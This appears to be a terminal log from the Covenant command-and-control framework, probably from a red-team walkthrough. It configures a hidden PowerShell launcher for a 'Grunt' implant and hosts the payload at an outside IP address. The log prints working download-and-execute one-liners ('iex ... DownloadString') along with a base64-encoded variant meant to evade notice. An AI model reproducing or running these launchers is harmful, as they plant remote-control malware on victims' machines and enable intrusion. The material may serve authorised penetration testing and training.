 (Covenant: Launchers) > PowerShell
PowerShellLauncher
====================================================================================================
Name: PowerShell
Description: Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
ListenerName: http
ParameterString: -Sta -Nop -Window Hidden
DotNetFramework: v3.5
Delay: 5
Jitter: 0
ConnectAttempts: 1000
LauncherString: powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).Dow...
(Covenant: Launchers\PowerShell) > Host \home\elite\covdeploy\fun.ps1
[*] PowerShellLauncher hosted at: http://129.21.228.140/home/elite/covdeploy/fun.ps1
[+] Launcher (Command): powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://129.21.228.140/home/elite/covdeploy/fun.ps1')"
[+] Launcher (EncodedCommand): powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgA
dAB0AHAAOgAvAC8AMQAyADkALgAyADEALgAyADIAOAAuADEANAAwAC8AaABvAG0AZQAvAGUAbABpAHQAZQAvAGMAbwB2AGQAZQBwAGwAbwB5AC8AZgB1AG4ALgBwAHMAMQAnACkA